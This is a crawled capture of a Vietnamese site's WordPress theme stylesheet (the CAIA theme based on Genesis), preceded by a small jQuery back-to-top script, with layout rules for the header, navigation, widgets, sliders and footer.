<script>jQuery(document).ready(function($){$("#backtotop").click(function(){var offset_h1 = jQuery("h1").offset(); var top_h1 = (typeof offset_h1 === "undefined") ? 0 : offset_h1.top; top_h1 = top_h1 > 500 ? 0 : top_h1; top_h1 = top_h1 > 10 ? top_h1 - 10 : top_h1; $('body,html').animate({scrollTop: top_h1}, 'slow');});$(window).scroll(function () {if ($(this).scrollTop() > 500){$('#backtotop').fadeIn();}else{$('#backtotop').fadeOut();} });});</script></body></html>


--- FILE ---
content_type: text/css
request_url: http://duongthan.vn/wp-content/themes/caia/style.css?ver=3.0
body_size: 8528
content:
/*
	Theme Name: CAIA
	Theme URI: http://caia.vn
	Description: This is a private theme that is base on Genesis themeframework. Genesis Theme v2.1 and Wordpress v4.1 vi.
	Author: HoangLT, TuanNM
	Author URI: http://caia.vn
	Version: 2.3
	Template: genesis
*/


/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Header / Primary / Secondary Navigation
* Primary Navigation Extras
* Inner
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Ordered / Unordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Post Icons
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* Responsive Design

*/

/* Defaults
------------------------------------------------------------ */

@font-face{
    font-family: 'iCiel';
    src: url('fonts/iCiel Simplifica.ttf');
}

@font-face{
    font-family: 'Alina';
    src: url('fonts/iCiel Alina.otf');
}

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #333;
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5625;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

blockquote,
input,
select,
textarea,
.author-box,
.sticky,
.taxonomy-description,
.wp-caption {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

input,
label,
select,
textarea {
	color: #333;
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: 400;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}

strong,
b {
	font-weight: 600;
}
/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #0d72c7;
	text-decoration: none;
}

a:hover {
	text-decoration: none;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background-color: #fff;
}

::-moz-selection {
	background-color: #0d72c7;
	color: #fff;
}

::selection {
	background-color: #0d72c7;
	color: #fff;
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	margin: 0 auto;
	width: 100%;
	padding: 0;
}

.wrap {
	margin: 0 auto;
	width: 1170px;
	padding: 0;
	position: relative;
}

/* Header
------------------------------------------------------------ */

#header {
	margin: 0 auto;
	height: 130px;
	width: 100%;
	float: left;
}

#title-area {
	float: left;
	overflow: hidden;
	width: 260px;
	float: left;
	height: 130px;
	margin-left: 15px;
}

#title {
	float: left;
	width: 100%;
	height: 100%;
}

#title a,
#title a:hover {
	float: left;
	width: 100%;
	height: 100%;
	background: url(images/logo.png) no-repeat left center;
	text-indent: -9999px;
}

#description {
	font-size: 13px;
	padding: 0;
	display: none;
}

#header .widget-area {
	float: right;
	padding: 0;
	width: 680px;
}

#header .widget-area .widget_text:nth-child(1){
	float: left;
	width: auto;
	margin-top: 25px;
}

#header .widget-area .widget_text:nth-child(1) .textwidget p{
	font-size: 45px;
	color: #7ba44d;
	font-family: 'iCiel';
	line-height: 40px;
}

#header .widget-area .widget_text:nth-child(2){
	float: right;
	margin-right: 15px;
	background: url(images/hotline.png) no-repeat left center;
	padding-left: 60px;
	margin-top: 35px;
}

#header .widget-area .widget_text:nth-child(2) .widgettitle{
	background: none;
	padding: 0;
	margin: 0;
	text-transform: uppercase;
	font-size: 24px;
	color: #199a4a;
	border: none;
	text-align: left;
}

#header .widget-area .widget_text:nth-child(2) a{
	font-size: 24px;
	color: #ed1c24;
	padding: 0
}

#header .widget-area .widget_search{
    position: absolute;
    right: 15px;
    top: 140px;
    z-index: 300;
}

/* Image Header - Partial Width
------------------------------------------------------------ */

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;
	height: 100px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	width: 400px;
}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 100%;
}


/* Header / Primary / Secondary Navigation
------------------------------------------------------------ */

#nav{
	float: left;
	width: 100%;
	height: 50px;
	background: #7ba44d;
}

#nav .wrap{
	width: 1140px;
}

.menu-primary,
.menu-secondary,
#header .menu {
	clear: both;
	color: #333;
	font-size: 13px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
	height: 60px;
}

.menu-secondary {
	border-bottom: 1px solid #ddd;
	border-top: none;
}

.menu-primary ul,
.menu-secondary ul,
#header .menu ul {
	float: left;
	width: 100%;
}

.menu-primary li,
.menu-secondary li,
#header .menu li {
	float: left;
	list-style-type: none;
	margin-right: 2px;
}

.menu-primary li:last-child a{
	background: unset;
}

.menu-primary a,
.menu-secondary a,
#header .menu a {
	color: #fff;
	font-size: 16px;
	text-transform: uppercase;
	display: block;
	padding: 12px 15px 13px;
	position: relative;
	text-decoration: none;
	background: url(images/bg-nav.png) no-repeat right center;
}

.menu-primary li a:active,
.menu-primary li a:hover,
.menu-primary .current_page_item a,
.menu-primary .current-cat a,
.menu-primary .current-menu-item a,
.menu-secondary li a:active,
.menu-secondary li a:hover,
.menu-secondary .current_page_item a,
.menu-secondary .current-cat a,
.menu-secondary .current-menu-item a,
#header .menu li a:active,
#header .menu li a:hover,
#header .menu .current_page_item a,
#header .menu .current-cat a,
#header .menu .current-menu-item a {
	background: #435f24;
}

.menu-primary li li a,
.menu-primary li li a:link,
.menu-primary li li a:visited,
.menu-secondary li li a,
.menu-secondary li li a:link,
.menu-secondary li li a:visited,
#header .menu li li a,
#header .menu li li a:link,
#header .menu li li a:visited {
	background: none;
	background-color: #7ba44d;
	border-bottom: 1px solid #fff;
	border-top: none;
	color: #fff;
	font-size: 13px;
	padding: 10px;
	position: relative;
	width: 230px;
}

.menu-primary li li a:active,
.menu-primary li li a:hover,
.menu-secondary li li a:active,
.menu-secondary li li a:hover,
#header .menu li li a:active,
#header .menu li li a:hover {
	background-color: #8cc63f;
}

.menu-primary li ul,
.menu-secondary li ul,
#header .menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

.menu-primary li ul a,
.menu-secondary li ul a,
#header .menu li ul a {
	width: 140px;
}

.menu-primary li ul ul,
.menu-secondary li ul ul,
#header .menu li ul ul {
	margin: -36px 0 0 159px;
}

.menu li:hover ul ul,
.menu li.sfHover ul ul {
	left: -9999px;
}

.menu li:hover,
.menu li.sfHover {
	position: static;
}

ul.menu li:hover>ul,
ul.menu li.sfHover ul,
#header .menu li:hover>ul,
#header .menu li.sfHover ul {
	left: auto;
}

.menu-primary li a.sf-with-ul,
.menu-secondary li a.sf-with-ul,
#header .menu li a.sf-with-ul {
	padding-right: 25px;
}

.menu li a .sf-sub-indicator,
.menu li li a .sf-sub-indicator,
.menu li li li a .sf-sub-indicator {
	background: url(images/icon-plus.png) no-repeat;
	height: 16px;
	position: absolute;
	right: 8px;
	text-indent: -9999px;
	top: 10px;
	width: 16px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

.menu li.right {
	float: right;
	padding: 7px 15px 6px;
}

.menu li.right a {
	background: none;
	border: none;
	color: #333;
	display: inline;
	text-decoration: none;
}

.menu li.right a:hover {
	color: #0d72c7;
	text-decoration: none;
}

.menu li.search {
	padding: 0 10px;
}

.menu li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 16px;
}

.menu li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 0 0 0 20px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	margin: 0 auto;
	overflow: hidden;
	padding: 20px 0;
	width: 1170px;
}

.home #inner{
	padding: 0;
}

/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	float: left;
	width: 100%;
	height: auto;
	margin-bottom: 20px;
	border-bottom: 1px solid #7ba44d;
	padding-bottom: 15px;
	text-transform: uppercase;
	font-size: 18px;
}

.breadcrumb a{
	text-transform: uppercase;
	font-size: 18px;
	color: #7ba44d;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	background-color: #fff;
	margin: -10px 0 30px;
	padding: 0 0 15px;
}

.taxonomy-description p {
	font-size: 13px;
	padding: 15px 15px 0;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	width: 750px;
}

.content-sidebar #content-sidebar-wrap,
.full-width-content #content-sidebar-wrap,
.sidebar-content #content-sidebar-wrap {
	width: 100%;
}

.sidebar-content-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	float: right;
}


/* Content
------------------------------------------------------------ */

#content {
	float: left;
	padding: 0;
	width: 450px;
}

.content-sidebar #content,
.sidebar-content #content {
	width: 750px;
	margin-left: 15px;
}

.sidebar-content #content,
.sidebar-sidebar-content #content {
	float: right;
}

.full-width-content #content {
	width: 100%;
}

.post {
	margin: 0 0 20px;
}

.entry-content {
	overflow: hidden;
	text-align: justify;
}

.entry-content p {
	margin: 0 0 25px;
	text-align: justify;
}

blockquote {
	background: url(images/blockquote.png) no-repeat;
	border: none;
	margin: 5px 5px 20px;
	padding: 25px 30px 5px 70px;
}

blockquote p {
	color: #999;
	font-style: italic;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 25px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even {
	float: right;
}

.genesis-grid-odd {
	clear: both;
	float: left;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6 {
	font-family: 'Roboto', Arial, sans-serif;
	line-height: 1.25;
	margin: 0 0 10px;
}

h1 {
	font-size: 18px;
}

.taxonomy-description h1 {
	margin: 0;
}

h2,
h2 a,
h2 a:visited {
	font-size: 16px;
}

h2 a,
h2 a:visited {
	color: #333;
	font-family: 'Roboto', Arial, sans-serif;
}

h2 a:hover {
	color: #0d72c7;
	text-decoration: none;
}

.widget-area h2,
.widget-area h2 a {
	font-size: 14px;
	margin: 0 0 5px;
}

h3 {
	font-size: 14px;
}

h4 {
	font-size: 13px;
}

.taxonomy-description h1,
.widget-area .widgettitle {
    background-color: #7ba44d;
    font-size: 18px;
    text-transform: uppercase;
    padding: 10px;
    text-align: center;
    color: #fff;
    margin-bottom: 0;
}

.widget-area .widgettitle a {
	color: #fff;
	text-decoration: none;
}

#footer-widgets h4 {
	background: none;
	border: none;
	padding: 0;
}

h5 {
	font-size: 13px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 25px;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 30px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	font-size: 13px;
	margin: -5px 0 15px;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	border-top: 1px solid #ddd;
	clear: both;
	font-size: 13px;
	padding: 5px 0 0;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	background-color: #f5f5f5;
	margin: 0 0 40px;
	overflow: hidden;
	padding: 10px;
}

.author-box p {
	font-size: 13px;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	background-color: #f5f5f5;
	margin: -10px 0 40px;
	padding: 20px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0 0;
	width: 45%;
}


/* Post Icons
------------------------------------------------------------ */

.post-comments,
.tags {
	background: url(images/icon-dot.png) no-repeat left;
	margin: 0 0 0 3px;
	padding: 0 0 0 10px;
}


/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.featuredpage img,
.featuredpost img,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	margin: 0 10px 0 0;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar {
	background-color: #fff;
	float: right;
	margin: 5px 0 0 10px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft {
	display: inline;
	margin: 0 15px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 15px;
}

.alignleft {
	float: left;
	margin: 0 15px 10px 0;
}

.alignright {
	float: right;
	margin: 0 0 10px 15px;
}

.wp-caption {
	padding: 5px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 13px;
	margin: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	font-size: 14px;
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	background: #fff;
	color: #333;
	padding: 8px 12px;
}

.navigation li a:hover,
.navigation li.active a {
	background: #7ba44d;
	color: #fff;
}


/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	width: 360px;
	margin-right: 15px;
}

#sidebar-alt {
	float: left;
	width: 150px;
}

.sidebar-content #sidebar,
.sidebar-sidebar-content #sidebar {
	float: left;
}

.content-sidebar-sidebar #sidebar-alt {
	float: right;
}

.sidebar p {
	font-size: inherit;
}

.sidebar .widget {
	background-color: #fff;
	border: 1px solid #ddd;
	margin: 0 0 15px;
}

.sidebar.widget-area ol,
.sidebar.widget-area ul,
.widget-area .textwidget,
.widget_tag_cloud div div {
	padding: 0;
}

.sidebar.widget-area ul li,
#footer-widgets .widget-area ul li {
	border-bottom: 1px solid #ddd;
	list-style-type: disc;
	margin: 10px 0 10px 25px;
	padding: 0 0 5px;
	word-wrap: break-word;
}

.sidebar.widget-area ul ul li {
	border: none;
	margin: 0;
}

.sidebar .widget_text ul li a{
	color: #444;
	font-size: 16px;
}


/* Dropdowns
------------------------------------------------------------ */

.widget_archive select,
#cat {
	display: inline;
	margin: 5px 15px 0;
	padding: 3px;
	width: 85%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	margin: 0 0 15px;
	overflow: hidden;
}

.featuredpage .page,
.featuredpost .post {
	border-bottom: 1px solid #ddd;
	margin: 0 0 5px;
	overflow: hidden;
	padding: 0 15px 10px;
}

#footer-widgets .featuredpage .page,
#footer-widgets .featuredpost .post {
	margin: 0 0 10px;
	padding: 0;
}

.more-from-category {
	padding: 5px 15px 0;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}

.user-profile p {
	padding: 5px 15px 0;
}

.user-profile .posts_link {
	padding: 0 15px;
}


/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"] {
	background: #7ba44d;
	text-transform: uppercase;
	color: #fff;
	border-radius: 5px;
	cursor: pointer;
	line-height: 19px;
	padding: 5px 7px;
	text-decoration: none;
	font-weight: bold;
	-webkit-appearance: none;
   	-moz-appearance:    none;
   	margin-top: 10px;
}

input:hover[type="button"],
input:hover[type="submit"] {
	background: #7ba44d;
	color: #fff;
	margin-top: 10px;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
/*	float: right;
	width: 300px;
	height: 30px;*/
}

.sidebar .searchform {
	padding: 5px 0 0 15px;
}

.s {
    width: 200px;
    padding: 0 10px;
    height: 30px;
    float: left;
    background: #fff;
    border-radius: 5px;
}

.searchsubmit{
	display: none;
}

#nav .s {
	background-color: #fff;
	margin: 2px -7px 0 0;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews p {
	padding: 0 15px 5px;
}

.enews #subscribe {
	padding: 0 0 0 15px;
}

.enews #subbox {
	margin: 5px -7px 0 0;
	padding: 6px 5px;
	width: 75%;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/*Slick
-------------------------------------------------------------------*/
.slick-slider
{
    position: relative;

    display: block;

    -moz-box-sizing: border-box;
         box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* Dots */
.slick-dots
{
    text-align: center;
}

.slick-dots li
{
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-right: 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button
{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 13px;
    height: 13px;
    padding: 5px;
    border-radius: 100px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: #7ba44d;
}

.slick-dots li button:hover,
.slick-dots li button:focus,
.slick-dots li.slick-active button
{
    background: #708b70;
}

/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	clear: both;
	font-size: 13px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

#footer-widgets .wrap {
	overflow: hidden;
	padding: 20px 30px 10px;
}

#footer-widgets .widget {
	background: none;
	border: none;
	margin: 0 0 15px;
	padding: 0;
}

#footer-widgets .textwidget {
	padding: 0;
}

#footer-widgets .widget_tag_cloud div div {
	padding: 0;
}

#footer-widgets p {
	font-size: inherit;
	margin: 0 0 10px;
}

#footer-widgets ul {
	margin: 0;
}

#footer-widgets ul li {
	margin: 0 0 0 20px;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	margin: 0 30px 0 0;
	width: 280px;
}

.footer-widgets-2 {
	float: left;
	width: 280px;
}

.footer-widgets-3 {
	float: right;
	width: 280px;
}


/* Footer
------------------------------------------------------------ */

#footer {
	background-color: #7ba44d;
	clear: both;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
	color: #fff;
}

#footer .wrap {
	overflow: hidden;
	padding: 15px 0 0;
}

#footer p {
	font-size: inherit;
	color: #fff;
}

#footer a,
#footer a:visited {
	color: #fff;
}

#footer a:hover {
	color: #fff;
	text-decoration: none;
}

#footer .gototop {
	float: left;
	width: 200px;
}

#footer .creds {
	float: right;
	text-align: right;
	width: 650px;
}

#footer .widget{
	float: left;
	width: 360px;
	margin: 15px;
}

#footer .widget .widgettitle{
	font-size: 16px;
	text-transform: uppercase;
	color: #fff;
}

#footer .widget:nth-child(2){
	margin-top: 40px;
}

#footer .widget_caldera_forms_widget input[type="email"]{
	margin-top: 10px;
}

#footer .widget_caldera_forms_widget input[type="submit"],
#footer .widget_caldera_forms_widget input[type="submit"]:hover{
	background: #ed1c24;
	color: #fff;
	border: none;
}

/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0 0 15px;
	overflow: hidden;
}

#author,
#comment,
#email,
#url {
	margin: 10px 5px 0 0;
	padding: 10px;
	border-radius: 5px;
	width: 96%;
	background: #fff;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
	background: #fff !important;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style-type: none;
	margin: 15px 0 5px;
	padding: 10px 15px;
}

.comment-list li ul li {
	list-style-type: none;
	margin-right: -16px;
}

.comment-content p {
	font-size: 13px;
	margin: 0 0 20px;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
}

.commentmetadata {
	font-size: 12px;
	margin: 0 0 5px;
}

.reply {
	font-size: 13px;
	font-weight: 300;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
}

.bypostauthor {
}

.thread-alt,
.thread-even {
	background-color: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	box-sizing: border-box;
	font-size: 14px !important;
	padding: 4px 5px !important;
}

div.gform_footer input.button {
	color: #333;
}

div.gform_wrapper .ginput_complex label {
	font-size: 13px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* Block
------------------------------------------------------------ */

.block {
	margin: 0 0 20px 0;
	float: left;
	width: 100%;
}

.flexible-block .main-posts .caia-block-item{
	width: 360px;
	height: auto;
	margin: 0 15px;
	float: left;
}

.flexible-block .main-posts .caia-block-item a img{
	width: 100%;
	height: 240px;
	margin-bottom: 15px;
}

.flexible-block .main-posts .caia-block-item h3 a{
    font-size: 18px;
    color: #435f24;
    font-weight: bold;
}

.block .older-posts ul {
	padding-left: 15px;
}

.block-title {
	font-size: 16px;
	float: left;
	width: 100%;
	margin: 20px 0;
	border-bottom: 1px solid #718759;
}

.block-title a span{
    float: left;
    background: #435f24;
    padding: 10px 50px;
    font-size: 20px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
}

.block-title span{
    float: left;
    background: #7ba44d;
    padding: 10px 15px;
    font-size: 21px;
    color: #fff;
}

.block-wrap {
	padding: 10px 0;
}

.news-block{
	float: left;
	width: 860px;
}

.news-block .main-posts{
	width: 360px;
	float: left;
	height: auto;
	margin-left: 15px;
}

.news-block .main-posts .caia-block-item h3 a{
	font-size: 18px;
	color: #435f24;
	font-weight: bold;
}

.news-block .older-posts {
    float: left;
    width: 485px;
}

.news-block .older-posts ul{
	list-style: none;
}

.news-block .older-posts ul li{
	float: left;
	width: 100%;
	height: auto;
}

.news-block .older-posts ul li a img{
	width: 150px;
	height: 100px;
}

.news-block .older-posts ul li a{
	font-size: 17px;
	color: #435f24;	
}

.news-block .main-posts a img{
	width: 360px;
	height: 240px;
	margin-bottom: 15px;
}

.banner-block{
	float: right;
	width: 260px;
	margin-right: 15px;
	margin-top: 20px;
}

/*Caia widget advertise
--------------------------------------------------------------*/
.caia_ads_widget, .sidebar .caia_ads_widget, .caia_ads_widget .widget-wrap{
	text-align:center;
	background:none;
	border:none;
	padding:0px;
}
.caia_ads_widget .widgettitle{
	background:none;
	color:inherit;
	border:none;
	padding:0px;
	width:100%;
	margin:0px;
}

#content-slider{
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
}

/*#content-slider .widget{
	margin: 0 15px;
}*/

.rslides_container{
	margin-bottom: 0 !important;
}

#content-slider .rslides_container .img-background{
	height: 650px;
}

#content-slider a.rslides_nav.rslides1_nav.next{
	background: url(images/next.png) no-repeat center center;
	height: 68px;
	width: 68px;
	right: 1%;
	margin-top: 0;
	top: 46%;
}

#content-slider a.rslides_nav.rslides1_nav.prev{
	background: url(images/prev.png) no-repeat center center;
	height: 68px;
	top: 46%;
	width: 68px;
	left: 1%;
	margin-top: 0;
}

#content-slider img{
	border-top: 1px solid #e5f1cd;
}

#content-homes {
    padding: 10px 15px;
}

#content-homes .image-upload{
	float: left;
	width: 100%;
	height: auto;
	margin-bottom: 15px;
}

#gioithieu{
	float: left;
    width: 100%;
    margin: 15px 0 35px;
}

#gioithieu .image-upload{
	margin: 0 15px;
}

#gioithieu .image-upload h2 a{
	font-size: 46px;
	color: #435f24;
    float: left;
    width: 100%;
    height: auto;
    border-bottom: 2px solid #a4b294;
    padding-bottom: 10px;
    margin-bottom: 15px;
    text-align: center;
    font-family: 'Alina';
}

#gioithieu .image-upload .readmore{
	float: right;
	background: url(images/tiep.png) no-repeat right center;
	/*color: #666633;*/
	padding-right: 30px;
	color: #333;
}

#gioithieu .image-upload a img{
	float: left;
	width: 555px;
	height: 320px;
}

#gioithieu .image-upload ul li{
	list-style-type: none;
}

#gioithieu .image-upload .noidung{
	float: right;
	width: 555px;
	border-bottom: 1px solid #677f4d;
}

#gioithieu .image-upload .noidung .more-link{
	float: right;
	color: #333;
}

#trainghiem {
    background: #cff4a5;
    float: left;
    width: 100%;
    padding-bottom: 20px;
}

#trainghiem .caia-post-list-widget{
	margin: 30px 0 0;
}

#trainghiem .caia-post-list-widget .widgettitle{
	margin:0 15px 15px;
    border-bottom: 1px solid #718759;
    float: left;
    width: 100%;
}

#trainghiem .slick-dots{
    float: left;
    width: 100%;
}

#trainghiem .caia-post-list-widget .widgettitle a{
	background: #435f24;
    padding: 10px 50px;
    font-size: 20px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
}

#trainghiem .caia-post-list-widget .widgettitle span{
	background: #7ba44d;
	font-size: 21px;
	text-transform: uppercase;
	color: #fff;
	padding: 5px 10px;
}

#trainghiem .caia-post-list-widget .slick-list.draggable{
	float: left;
	width: 100%;
	height: auto;
}

#trainghiem .caia-post-list-widget .post{
	margin: 15px;
}

#trainghiem .caia-post-list-widget .ykien{
	float: left;
	background: #fff;
	border: 1px solid #7ba44d;
	border-radius: 5px;
	margin-bottom: 15px;
	position: relative;
    height: 145px;
    overflow: hidden;
}

#trainghiem .caia-post-list-widget .ykien:after{
    content: "";
    float: left;
    width: 100%;
    height: 12px;
    background: url(images/down.png) no-repeat left 30px top;
    position: absolute;
    bottom: -12px;
    left: 0;
}

#trainghiem .caia-post-list-widget .ykien p{
	padding: 15px 10px;
}

#trainghiem .caia-post-list-widget a img{
	width: 100px;
	height: 100px;
	border: 5px solid #fff;
	border-radius: 100%;
}

#trainghiem .caia-post-list-widget h3{
	margin-bottom: 0;
}

#trainghiem .caia-post-list-widget h3 a{
	font-size: 17px;
	font-weight: 700;
	color: #7ba44d;
}

#trainghiem .caia-post-list-widget .diachi{
	font-size: 15px;
	color: #7ba44d;	
}

#content-after-footer{
	background-color: #7ba44d;
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
}

#content-after-footer .wrap{
	border-top: 1px solid #fff;
	padding: 10px 0;
}

#content-after-footer .widget_text{
	float: left;
	width: 100%;
	margin: 10px 0;
	color: #fff;
}

#content-after-footer .widget:last-child p,
#content-after-footer .widget_text:last-child .widgettitle{
	font-size: 13px;
}

#content-after-footer .widget_text p{
	color: #fff;
}

#content-after-footer .widget_text .widgettitle{
	color: #fff;
	text-transform: uppercase;
}

#content-after-footer .widget_text a img{
	margin: 0 5px;
}

#content-after-footer .widget_nav_menu{
	float: left;
	width: 100%;
	height: auto;
